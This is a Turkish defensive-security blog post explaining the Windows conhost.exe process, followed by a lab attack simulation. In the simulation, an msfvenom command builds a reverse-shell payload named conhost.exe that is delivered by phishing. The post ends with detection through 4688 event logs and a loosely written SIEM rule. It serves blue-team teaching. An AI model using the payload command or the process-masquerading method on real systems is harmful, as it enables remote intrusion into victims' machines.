Defansif Güvenlik

Blue Team Bakış Açısıyla Windows Sistem Processleri 2: conhost.exe

Bilgisayarımızda beklenmedik yavaşlık, donma veya ısınma sorunları oluştuğunda hepimizin ilk baktığı yer olan görev yöneticisi çeşitli işlemlere ev sahipliği yapmaktadır. Görev yöneticisi; yürütülen işlemler, kullanılan işlemci ve hafıza oranları gibi bizlere çeşitli bilgiler vermektedir: Bu işlemler kim tarafından yapılıyor? Bilgisayarımda virüs, madencilik zararlısı var mı ? Hangi işlemler, servisler paket aktarımı gerçekleştiriyor ?

Görev yöneticisinde bulunan işlemler, işletim sistemi kullanıcıları olan bizler tarafından başlatılabildiği gibi Windows işletim sisteminin kendi görevlerini yapabilmesi, işletim sisteminin ayakta durabilmesi veya kullanıcının yapmak istediği işlemleri yerine getirebilmesi için Windows’un kendisi tarafından farklı farklı işlemler ve servisler de başlatılmaktadır. Peki biz görev yöneticisi ekranında bulunan aktif işlemler hakkında ne kadar bilgi sahibiyiz?

Bu yazımızda, Microsoft tarafından imzalı, Windows’un resmi işlemlerinden biri olan “conhost.exe” dosyasının ne için kullanıldığı ve saldırganlar tarafından kullanılıp kullanılmadığını anlayabilmemiz için ne yapmamız gerektiğini ele alacağız.

Conhost.exe dosyasının görevlerini irdelemeden önce hakkında genel bilgi verelim. Conhost.exe dosyasının tam ismi “Console windows host” olup “Konsol pencereleri ana-bilgisayarı” olarak Türkçeleştirebiliriz. Microsoft tarafından imzalıdır ve varsayılan dosya dizini SystemRoot%\System32\conhost.exe ( Not: %SystemRoot% = C:\Windows\ )



olarak belirlenmiştir. Sistemde çalışan ve komut satırı üzerinde işlem yapan her bir uygulama için bir tane çalışırken yetki seviyesi uygulamanın çalıştığı yetki seviyesi ile aynı bulunmaktadır.

Örnek verecek olursak Nvidia, MSI dragon center ve MySQL gibi arka planda komut satırı üzerinde işlem yapan uygulamaların her biri için ayrı bir “conhost.exe” çalışmaktadır ve her biri ayrı yetki gerektirdiği için farklı yetkilerle, kullanıcılarla çalışmaktadır.



Conhost.exe’nin temel görevi siyah konsol ekranını monitöre çizmektir. İlk olarak Windows7 ile beraber kişisel bilgisayar kullanıcılarıyla buluşmuştur. Windows7’yle birlikte Windows8 ve Windows10 işletim sistemlerinde de bulunmaktadır. Daha önceki Windows sürümlerinde “csrss.exe” dosyası tarafından bu görev üstlenilmekteydi ancak önceki yazımızda da belirttiğimiz gibi “csrss.exe” dosyasının sistem seviyesinde çalışıyor oluşu ciddi güvenlik zafiyetlerine yol açmasına ek olarak yeni Windows versiyonlarıyla gelen yazı tipi ve tema değişikliği sırasında sistem çökmelerine de yol açıyordu.

Bu sebeplerden dolayı konsol ekranının monitöre çizilmesi veya üçüncü parti uygulamalar tarafından kullanılması gerektiğinde aradaki köprü olma vazifesini üstlenmiştir. Bu sayede ciddi sistemsel sorunlara yol açmadan istenilen değişiklikleri yapılmasına fırsat vermektedir.

Ek olarak, komut satırına dosyaları sürükle-bırak özelliği katmıştır.

Zararlı conhost.exe işleminin tespiti:



Yazının bu bölümünde conhost.exe dosyasının saldırganlar tarafından nasıl kullanılabildiğine dair bir atak simülasyonuna yer vereceğiz. Bu simülasyonda saldırgan; kurbanına bir oltalama e-postası göndermiş, içerisinde kendi sunucusunda bulunan zararlı conhost.exe dosyasını indirmeye yarayacak betik yerleştirmiştir.

C2 Sunucusu : 192.168.136.138

Kurban makinesi: 192.168.136.139



Zararlı bulaştıktan sonra C2 sunucumuzla konuşabilmesi için handler oluşturuyoruz ve gerekli ayarları giriyoruz.

Msfvenom -p windows/x64/reverse_tcp --arch x64 --platform windows LHOST = <IP> LPORT = <PORT> -f exe -o conhost.exe

Zararlı bulaştıktan sonra C2 sunucumuzla konuşabilmesi için handler oluşturuyoruz ve gerekli ayarları giriyoruz.



Kurbana yollanılan oltalama e-postasında bulunan zararlı linke tıkladığında bilgisayarına indirilen conhost.exe dosyası çalıştırıldığında başarıya ulaştığımızı görüyoruz.







Zararlı conhost.exe dosyası çalışmasıyla birlikte dosyanın detaylı özelliklerine bakabiliriz.

Process Explorer

4688 Event logları



Zararlı conhost.exe dosyasının çalışmaya başlamasıyla oluşan 4688 Event ID’li Windows güvenlik loglarında ise log detayında bulunan “Process name” verisi bu işlemin legal olup olmadığıyla ilgili kanıt sunuyor.

SIEM kuralı örneği ile de bu teknikle gerçekleştirilen bir atağın tespiti yapılabilir. Bu kural diğer Windows sistem işlemlerinin kontrolü için de uygulanabilir.

& AND

Windows Security Log Event ID = 4688

Process Name contains conhost.exe

∥ OR

Image Path != “C:\Windows\System32\”

Elinize sağlık hocam.Gerçekten faydalı bir yazı olmuş